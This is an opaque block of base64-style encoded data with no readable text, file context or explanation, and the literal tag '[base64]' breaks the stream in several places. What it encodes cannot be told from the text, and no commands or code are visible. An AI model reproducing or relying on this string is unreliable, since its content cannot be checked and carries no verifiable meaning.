NwYDcKMsEekX90DIcadvUCyM7JY2simJIPjm6bLm3G7CNduplJxRfS+SVT/JDu5YWcn9T8mlVmpI8RhdzKgtkF82HJBigt6Nke/MSfG9FBnViBDo4AedwyhyqmU3u/PVqzK3GSsnk+LnfD2MFEYq9JgtXJia1XvxmW1G0Nx4prqDg/FrLrcZW0va3Z6dnvbsQIftiO+ToPHD3rN3GLkMwNKVb/xoFSANSfJT3xBwBg3gGeeGqHo5RywBc++QaU3P8hEYuYoBr4B57pCIBk/LTvLchZrzjiVcz6IHTdgF2ZWbKdJgCHMHvUV1FboQvrJf9swmY8DMJExi8IeU0OiHSXXtBs1oHSul1xSIM0m68KbLsCQD8uBaQ0Fa/iH5Qf7lOc8kpvg+78S2ey6hGcCgP7bgx0XdL/R4LxgGnRh26oSaZJDfxUAgH8220bM4d9eOFfGK2LugM0aV159Onqam0qz/L7GMBM7ZouVRtrL43eXC1vd8QVgFF/b4oxZoI6jHskpLUVwKVuwYFO+rRE18ANgGY3WXcXSVxdAcVO0M0F0crEjESLJcyQts5414tuj2EGU386TZad58+WGGdaDG7smFHRhbninyRBujoxGbiU432fNhFFol+sg+tKzmeSjAnRtnuc+HfM+KFdHY8wZLnPm9YGr6t5SvstCbTrpSBMj/GF10tH9cMSbCz67Uj3jcWTF7f/PL/Eu3/QdAe8UOpjAnk4l7DVSKg5fkt4/v7QaihQKzLUF60FWrcxq1Nu1oouw4L7/qG1SHBtBqn6rdjJrOxsjQXz/cn7CSuA2BvZmba3GrAnXAC23MLAtBCKLPy2NM4NWQUK6Kw1adxNaKbd/WYe7vPC9lr+wgZMAxHaivOBQhq4oh3S86MZC62o7fkIiw5bS0tSA/vVAT6A9UaNettk90nkWFwVoARjgWBNpVI1zdIdh3uNnWEcKKAeF59wnAtOw/[base64]/35lgWCVHgAzlxYBG38J2LTCHFc9FL4dFbVxQs4AeaB7JRDsNfKp2pUDVJOtBNV52vESlVcG5fGpS7KT0UZ5anrPUfBynlBV5LdfD3GlksKmS6VfcRpMTY2S/HXJjuzsDdKxBZg/vzHpuMh6M5Kjesb5zS7LtlGOenxf9EqhgWuh8jnJL1ldrP8B0JoXS7FwxSgFk71THRCpX5+TTPJ/Z8fyJNalvyYTV2qfx8NqMUgpE3gtgo1o7lfNI0kLNUru3B7ryg1m+mP9wDw6+Nys1XeRtXK2y6UlTAFjg4jRGZTUTlRyOL8qTjQZ9pxgx91hFkZWodj3rjjUxwVMlfi5nK0wYpn7l/0fFYKOqVzMDaxk220dOlBB1MfWrlXzEodbGYgJ7iVGwqtZBqUXAMVgGeeSEAxirjr7VxnZIFnDQj6l9fW+SiunAmIQwGTMy6UZ4Nj5IKg0v7Yu/eSPEIf00NEtKDeFvrtmVer6OeW0j8b2JZdQiPU8LdXZFO5cPja4HAXt4CeupsMVtHe73oT/CDCcgBLh74QmZJwTblrYMNztRyjDditKYPkoCsxgvG3QUQK7g+QpzTgDA1sFBylwY3IKB40msxGrRKGw8MuR4VmngWd/uPvv+xM+qPvD6I8SCFg4UTn9pf+qfGIfG2XkzRN1DI2gY1Vju734BTtt74qjJb/s2LS2NboQy/+LAh+UsmsH0HNWkSriGJA5ocO5deK4TLAKj0K8H7CDenhzfoCGEW6UPCWneTui+ZCOPGBwdd/zrIAJaZHpJw8BylnINZGGFsnM5YH0mcOGNbSuQ/57Mi8lzk/KsaKRQAVZXpxz0Wc+B9J9+AgYY7pY/01zRVA09XQN/wsqyA18QAL8hGleZSR7FQJe1kWcZdQUOswC3Hrv7TovYio2r05Ry+O5BtCtTGILiXRVLFjcfVQLrLVosCgYVw3wUDWvxB0I+pS8GHpE4AkoRAg2tGZkWCeWb0b0rheeX3cxmnwSD5RoVb9TAi07e0r8G/DMBPCuK/RM676uHCWNvSYXGA+kNWTyB7U6WpHsj260z9qDyif98GL1Sv5o2Ix3cHO7njzG/ehr6i1BqCBLYz8jx4V61m3Xr+n4eYfBUqt35PNK2wORwhRW/g+jnOID2akUm0IMJf2Zdl3EqOuFJcjtPofkmYRrbA+2dslzeBBnM/[base64]/k5Q8L+XRdlNZ2D8Gduym/OX0e0a6TLKq34rxB31wXpAOtslh033Rx/u58zHJkME43qR0CJwm9ds3iOZhfjqqIsLmLm5MHnTAu7YHsLP/cgbGik/MN2niFvyGi+UkLRBLc3DK4ZCE5CC9lyDWZSG88SdyOQFasyUk+ueas2blvjBi+TdjUPIfNLl2pKchbdtpBQ3IYnNPTKkczri7xyX09YOUOaZO2G/QpOw9mbxI3OqMHJLBUQ+GVROw2ubqzQ9A2xBTny6ZQobfOkW3KqECFB6WoL2SaC4v66M3Utko2rsnG1dh1CBw1mgpLKiewL82NWQ8Yuk0rYYBLOYkZz5KVHHkCSCaQQKQzIzQLBd5tixlRsEh2Ps5PMMz5fCU+mVtxML/G/v3+GLqEN4HiRVyAwPCopzcUvtMmfQFXU+zug6wRcIyTBxvxWHP1PfErhv1AATVtd9ds6fwX57Mbv9+016hSQ5g8O/FWWtj8zX6oK6JoHnPw1Gux/00YOWXiowcP/0U6nU5pfFMKYQHHvMC7w6ItTngWm/wCyygg1YI5RWqq7Qn0wcGycGVEpPRRegsRh1K2inHIS9a94kZ2O/nwqYVmByxpUlqNyQkmqY2NWuIEL2Sp5K9iZjADZ2Utjuiz1K/61L1qwThhGa19QIavYCnn3w/8OMRqh4+CDl3xbNeKwBDlUkdkcdm17iJMtk68GZR3HxOlEwp6Ab0DXE6hg4zHDBQAFhDP+6TN8ax3sCmA+YGG8tgcSk7y0Kz6W9QY8pfL8rx84fTCsDJJ4wdzW69St3KWY6km97mgpUmwE0v/qkOtusgh62+CBLUhaduIo9s8PQSJLbqz2yQZK+pHSuFBC6b9SCz4reddGwW4bk3JrXbeuZ2+CuhanoIc8gPO7yS2394Bvf0UCvTqUGnrKsAKlp+FdCGrfN9DtPgQtmufKZ+rSDwdXlntjDOcZRAs/g0Ye8FPeEOsGKh65HGHkXh6IdEHcGqWtqpxrpXZsuK2+iQoajC3jr6iiX10cxDuQut7debwqArV8zHx99m1Ynv0LRprRBupqf1Z0/0k+6pq8rqn/axtd3fNVqDpzWiCvTk89LhWSgfV/vk1IFyzsss81XqFMwkwuupJJk8ByPFHTELRDV+Xis/uOnpnQARUNK3dQHOL2tKT+2aUN3tv9+At/[base64]/et2YTcCI24lMt1CCf7IZr7sGoFyUB54nK6mNYaLmajIN0DKS6Rbdy2HkCvaxngf5XFtnQXSQxWjJIpBVIyYGKIgL8/ECcjBKGgCLXcum9izLdQ1wUZltpdsc6mNRhwumZped9NOY3VF43dmLxR8PV7n7iiQS30Ep7jrWOpJLDSvzMNg4okeb10NHUIOJFbVMYBbVsZ9KBjuv9YGi/ZpZO10HnguUFwx55wt8m8yzOE971fX5wT9+/rpm0Qxb9Ev58K8+ZZhbUSD3jgnpEGpa0YzqIIeg2bO01OBfSHHTVTgKqCx3vizvI78ue790qFDhHQ8TZSIg6qRZu9ty09lMM08qojWvsB/g6unbYGrRRFzw5Ae8qWfknPbv8vp8slTazB/UjezlstLs5v5cqa3mbbG1UidrukA0vO1hqNMhdt6aNu20OpdiiwuZS+SfTQ0PzMJU1PrrFTA3svp8dMu5qcO7vvp+t2P8yWZYSh4+GlDWwnifWEV5R64w2Gn8rqqpUog2ZoErmKyR9YpPDAWN6QdwhL/D9lahYnqYI9Z8CJaHGqy7RQsK/ZjSAHIgissMwUGxzt9uk1Xt6Ju3lfW4MYwNwbFxxKq/jNUCduZP1cKAJYeMiDPsBYMv51WjqquyLL9hCSUSwUUMy/JT/JdCaj84eNTe3WcbYngST+7VwkrF563qQXbWDsEQ4RoumdfMDRvFFPp+qM3FsuBS5QgJrAeKXu2z/cLW13EtGI7366p78C5qhR40k9L709oueqczp9WZP5WI4+GI8BWOU+cavLJNX3qRTpUUbwmFvmZFNMC+ZVhTKvONc2vl8Ul2l0wNCiZM1NZRAuv0K+75ByoHeYufD9JLgenZ1cfXE/ubgmHifUYfYdLVYssdNMm719AaoCRp05TUWuSR1zzwPNDwhyBu5UW4dn/Yak8dQ4wp2tDVh3lBiOWAoB/KHd1yWKGheMvIqbkzm41H4nUeFNtIeyNdfIf+M4C8tA4uvkrk88r7wbsZJMRyHwRCg1jdgbBapKEn604XFj58caCM0/QWpUDsGlBjsfbwsxxdie01kaw1YxyMUPS/sqS7ktKqQXCqOYe0EYy77pqXDX1agbSIGczQ3Ecs7TtO7zQ5AWkATRXdkMBRADSO4oCb+WnfgTlDHZR2tn2gvw11eWOxzshMWPzQPcn47g8gar7/[base64]/knTgQXS8QBPUm8+drzKHUSR4Xp5GfT0tJ5Mbo55cd4KeNKhUl+VTipjZWRE/iExJIPkK12oeLmfDmTWZQezAJMikWaJgmx/41+I3HwPSYDryXqp1sXpo9deSPDxbwrQtiB8QJqR2x/Woucm4FhQ9ECCSpwP+ZgdL+lReP49iM7/5vVOXCjeLPZCwbxSyvx9LFyoJBZ+/Nl/E6/y+LoJgyEXNnhwzg9qcav00LfSE6Tn2uHSnd6EKQD8vFf6yBqij4BzoKp3ABptoY2FMxK4S4NtIj1nH3rFlYZL1d3X/oq96LcjRPq2/laqi7JST05frwdLKDnF1t1brVdtF0SHFRChoEsAr9oLXB9FU+3hBIBT4KqolSZ8KBGYs1N4UOiOAxCUDfsXw4mAAK9xSLY3G7xl0DLywS0c0M/[base64]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[base64]/IeSUhy5OJ83qMhGB4g9ysxmMRnvN+hZm5G5+s9Ehr0l8TaNNBvESaWyXMV3ukaI0GlBGyKhDCN15Z9szEaBw7UUrICGqd5mXTKAhckY+R/5LX67wrJCGGbHqrZKnanmeNP3IdOljbYyNw5QnyH3pYMvUbCbP3Yf03rDp67VG2VRjxwE3Bda9iNMBve/jENYeE0sGAWVW5+XpjcRve9WwESqn62w75/bV0OjCNByeTaM3I/[base64]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[base64]/Cnf4ZIkJPik9/uOt27cAtv/qxkv4W7OiVIOXSUdPCWYeC8au7o+t5cGow4+roQwpAi4cur3oXHlQuFtkI9xjJKjkuMJU71B7WCPOE2QG56t8O+XyjMkddfUde/NraBzO5uwQ+fUTKTbzSYwPz4FtA6S/pSGLGNx0D0ZMQLbROs84RsuXmlxTRvH21galLNAh1YB21PIUY2tdA8q/Ma2YVaUfgVWoxa8t8sJaKpx1LX/6Q+jVaOd5XDJbBh5YheAZ8f15EV3AuaP17CPc7bjVPVcDoYQEkn614TeiJWoDmwrjYLtc65r8RKqnVZbA6L/dsdyI64sUpzwfLKHstJ5S7thrv+51vwjytf62PeTH6JhbNjo/f4DVPS13rlMZwgJAozwrbR/fDH6lor/PT+wfd+XbTMjCyaRLfASy9PWp3+l55Od+wKhXfB54mDB40ilIRgGCAWY3iu/evh0WhHRAxgOevca7yPh+kcc56qMtNaU5y+BhG+ZMEjjshwSHQ3/Rao5KeLV4/WAlHXHPoWjQgH9BwAH74NJAELuVho63FPN90RmJ9bLO5Q+8yuNz6AsoyiRD7Mrz/2fnIq39Ogusnl4YP5febbw8ZZbRT3FDeSt6waba72jDdmxFI0Q1v3hQvGlfiTkoR3Kt9y2R1AGMB+ZL9vnUQ15VP4/yesx553jwC0GCjNssCVXgYTM60FHo6nSEuPd24irE0lipLTJ408SYiHHAMJJuUiuxvFqtjvACzPeryQe9vjD+h5NcfKJAykYkwUDR5z8r0d64O9KgP3fqv1uSJa3b0mKUK/[base64]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[base64]/rdxQzctjMpEY1301uyrnKjq10fst/9MXmzIdePiYVHYMZ2ZEmTDf1xFqLTAeP9zJSQcpiqkQqkjZlBJyrW1NQaDoVndzXY1OcDdLvZtQZ5DMlvLlb/a4JgDuby9ZXwbWuamUe9WOGYpDrs+49BrDClryeNYg/BPJfzghXCyCWZjhrng7+JR78T0nVRLyzbNZf0/TridXfJSd4K5LcW/NBDYzxa3p3MgRRxNGH3XqGbDL8tbrLJ14Rw1DtzvG81yTweaclxTQX5g8P3U8hWA3vQB64DNh98vJ+eTcRZATGDt7SucFvErjP+WE+bl7vJ8Qn718jNcQqFBEVRY0KxsNGVi7DpGdmWrtX3Bi7kuvZ7Zbur08Qpis3E2h/FV2anpnhnajFiyEQKUbctnbbty+j4CLs/8EU4SZQhd4yK3ZeY3F7mq7uGaZEKH8Pd5c+TI86dwClDHbVPCO6QS5e497J66dU9ThsLhprEhHOHBfOQW0O69vrw9UeyGwIP3am++I02lSgJZ4ITyKdzifS0Srb5+OGZjznyIMLafZnynybMWiDpqIzuE4m/mIBXwjYhfnWichn9BQRewiLvLKb03kxkzyhv7CkLxVZlzL9oT2mUQBSiQCVv9lSJ9OaV2SH/TTZs1czNrHwP3xgAmk47jVSG7c6VljKCgFEM3DhCBZKQStqhQyHrlhrGFWJJwAh6q8sGyJHbYxim8HE9hiNkoodaJ+cWpL7IGwApexeZtjPE4Da6ZPi09wsZiKg4fNgONO1Vgw4nOgr0n578LUKcjpiN8DRebbLRC/XWD3MBVtG/j2onJlji4dIvM78aUcRG3Ts+vDOP0/[base64]/DALhJNV4M2pcrUhA7oIvPvrgibMWiH9FUEaYvzDyudXL0JtJaIwwPIyIu830/9HHA1oMs4P7medETGRGRuuDHiSYXDS0t/CSFI05fPH0i/7w/awPCvkTBVAMytmF/[base64]/q+2M8kI725Q0dMn0HpjJ7r2mcHDQr4Y32Xqr8cOIFuz5q9wF